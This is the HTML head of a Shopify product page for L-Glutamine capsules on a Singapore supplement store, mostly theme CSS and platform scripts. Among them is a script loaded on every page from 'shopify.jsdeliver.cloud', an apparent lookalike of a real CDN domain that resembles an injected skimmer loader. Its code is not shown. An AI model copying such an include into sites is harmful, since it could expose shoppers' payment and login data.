

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vitadeals.sg/products/l-glutamine-500-mg-240-quick-release-capsules
body_size: 48304
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://vitadeals.sg/products/l-glutamine-500-mg-240-quick-release-capsules">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script
      src="//vitadeals.sg/cdn/shop/t/5/assets/main.js?v=21054179157073394981741560165"
      defer="defer"
      data-defer="true"
      data-country-list-function="block"
      data-country-list=""
      data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>"
      data-animations-type="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A"
    ></script>
    <script src="//vitadeals.sg/cdn/shop/t/5/assets/secondary.js?v=115730126064161840091741560165" defer="defer" data-defer="true"></script>

    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//vitadeals.sg/cdn/shop/files/Black_And_White_Aesthetic_Minimalist_Modern_Simple_Typography_Coconut_Cosmetics_Logo_1_2b21fc58-3852-4058-a52a-a3591c42f888.png?crop=center&height=32&v=1713713596&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      L-Glutamine 500 mg - 240 Quick Release Capsules
 &ndash; Vitadeals Singapore</title>

    
      <meta name="description" content="Discover the benefits of L-Glutamine with our 500mg quick-release capsules. Support your fitness and wellness goals with this essential amino acid.">
    

    

<meta property="og:site_name" content="Vitadeals Singapore">
<meta property="og:url" content="https://vitadeals.sg/products/l-glutamine-500-mg-240-quick-release-capsules">
<meta property="og:title" content="L-Glutamine 500 mg - 240 Quick Release Capsules">
<meta property="og:type" content="product">
<meta property="og:description" content="Discover the benefits of L-Glutamine with our 500mg quick-release capsules. Support your fitness and wellness goals with this essential amino acid."><meta property="og:image" content="http://vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.21PM.png?v=1742483298">
  <meta property="og:image:secure_url" content="https://vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.21PM.png?v=1742483298">
  <meta property="og:image:width" content="602">
  <meta property="og:image:height" content="578"><meta property="og:price:amount" content="39.90">
  <meta property="og:price:currency" content="SGD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="L-Glutamine 500 mg - 240 Quick Release Capsules">
<meta name="twitter:description" content="Discover the benefits of L-Glutamine with our 500mg quick-release capsules. Support your fitness and wellness goals with this essential amino acid.">


    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="UiYPO132rvKNiNFb2YKxOXCdz5Aeajfb3NJLhFhS1aA">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/74535731498/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="aed8604e430f2a9fa69f59f4d52e29bd">
<link rel="alternate" type="application/json+oembed" href="https://vitadeals.sg/products/l-glutamine-500-mg-240-quick-release-capsules.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-SG"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-SG&shop_id=74535731498" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":74535731498,"countryCode":"SG","currencyCode":"SGD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/74535731498","merchantName":"Vitadeals Singapore","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex"],"total":{"type":"pending","label":"Vitadeals Singapore","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"aed8604e430f2a9fa69f59f4d52e29bd","betas":["rich-media-storefront-analytics"],"domain":"vitadeals.sg","predictiveSearch":true,"shopId":74535731498,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "vitadeals-singapore.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"SGD","rate":"1.0"};
Shopify.country = "SG";
Shopify.theme = {"name":"ecomplaybook-theme","id":175804481834,"schema_name":"ecomplaybook","schema_version":"1.2.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "vitadeals.sg/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//vitadeals.sg/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//vitadeals.sg/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//vitadeals.sg/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//vitadeals.sg/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//vitadeals.sg/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//vitadeals.sg/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/d1639lhkj5l89m.cloudfront.net\/js\/storefront\/uppromote.js?shop=vitadeals-singapore.myshopify.com","https:\/\/d23dclunsivw3h.cloudfront.net\/redirect-app.js?shop=vitadeals-singapore.myshopify.com","https:\/\/cdn-app.sealsubscriptions.com\/shopify\/public\/js\/sealsubscriptions.js?shop=vitadeals-singapore.myshopify.com","https:\/\/cdn-bundler.nice-team.net\/app\/js\/bundler.js?shop=vitadeals-singapore.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":74535731498,"offset":28800,"reqid":"7a73343b-7ef5-4200-bd73-ec57754b8d1b-1769207472","pageurl":"vitadeals.sg\/products\/l-glutamine-500-mg-240-quick-release-capsules","u":"736edaeddc63","p":"product","rtyp":"product","rid":8233943007530};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//vitadeals.sg/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//vitadeals.sg/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://vitadeals.sg/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://vitadeals.sg/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//vitadeals.sg/cdn/shop/t/5/compiled_assets/scripts.js?v=475"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//vitadeals.sg/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2") format("woff2"),
       url("//vitadeals.sg/cdn/fonts/montserrat/montserrat_n4.a6c632ca7b62da89c3594789ba828388aac693fe.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//vitadeals.sg/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//vitadeals.sg/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//vitadeals.sg/cdn/fonts/montserrat/montserrat_i4.5a4ea298b4789e064f62a29aafc18d41f09ae59b.woff2") format("woff2"),
       url("//vitadeals.sg/cdn/fonts/montserrat/montserrat_i4.072b5869c5e0ed5b9d2021e4c2af132e16681ad2.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//vitadeals.sg/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2") format("woff2"),
       url("//vitadeals.sg/cdn/fonts/montserrat/montserrat_i7.f6ec9f2a0681acc6f8152c40921d2a4d2e1a2c78.woff") format("woff");
}


        :root {
          --font-body-family: Montserrat, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Montserrat;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//vitadeals.sg/cdn/fonts/montserrat/montserrat_n6.1326b3e84230700ef15b3a29fb520639977513e0.woff2") format("woff2"),
       url("//vitadeals.sg/cdn/fonts/montserrat/montserrat_n6.652f051080eb14192330daceed8cd53dfdc5ead9.woff") format("woff");
}

        :root {
          --font-heading-family: Montserrat, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 600;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 45, 106, 79;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 0, 0;
        --color-base-accent-1: 255, 111, 0;
        --color-base-accent-2: 120, 120, 120;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #2d6a4f;
        --gradient-base-accent-1: #ff6f00;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 10px;
        --buttons-radius-outset: 12px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 0.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;

        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
        @e-com.play.book
      </style>
    </noscript>

    <link href="//vitadeals.sg/cdn/shop/t/5/assets/base.css?v=170911963064207036671741560164" rel="stylesheet" type="text/css" media="all" />
